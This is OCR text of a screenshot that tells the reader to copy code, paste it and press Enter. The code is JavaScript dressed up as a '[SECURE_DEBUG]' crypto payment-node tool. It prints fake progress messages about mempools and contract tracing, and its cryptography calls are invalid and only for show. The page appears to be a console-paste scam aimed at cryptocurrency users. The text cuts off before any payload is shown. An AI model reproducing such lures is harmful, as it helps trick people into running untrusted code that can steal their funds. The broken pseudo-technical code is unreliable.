
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 90yf9a6tmpq

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Unsupported payment 
URI (Hash: 0x87843363)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-CBC",hash:"SHA-25
6"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"AES-GCM",salt:new Uint8Array(1
8)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");
